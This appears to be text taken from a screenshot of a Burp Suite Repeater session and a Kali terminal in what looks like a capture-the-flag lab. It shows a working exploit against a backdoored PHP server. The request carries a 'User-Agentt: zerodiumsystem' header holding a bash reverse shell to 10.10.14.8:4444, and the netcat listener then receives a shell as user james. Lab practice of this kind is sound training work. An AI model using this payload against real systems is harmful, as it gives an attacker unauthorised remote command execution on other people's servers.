 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Target: http://10.10.10.242
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agentt: zerodiumsystem("bash -c 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1'");
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
root@kali: ~/Downloads
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~/Downloads]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.242] 55716
bash: cannot set terminal process group (1034): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ whoami
whoami
james
james@knife:/$
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers